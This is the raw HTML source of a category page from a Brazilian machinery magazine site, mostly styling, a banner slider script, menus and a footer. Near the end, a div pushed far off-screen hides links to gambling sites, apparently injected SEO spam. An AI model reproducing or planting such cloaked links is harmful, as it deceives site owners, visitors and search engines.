    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="archive category category-acessorios-para-minicarregadeiras category-237 wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-page-15723 elementor-default elementor-template-full-width elementor-kit-72636">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2026/01/BANNER-LINK-26-01-26-20939-anuncios_1020x145px_eae_maquinas.png);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" aria-current="page">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
		<div data-elementor-type="archive" data-elementor-id="15723" class="elementor elementor-15723 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#F9F9F9" class="elementor-section elementor-top-section elementor-element elementor-element-d0051e7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d0051e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04338a6" data-id="04338a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec2a301 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="ec2a301" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ACESSÓRIOS PARA MINICARREGADEIRAS</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c1eb2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c1eb2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e682889" data-id="e682889" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
					<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
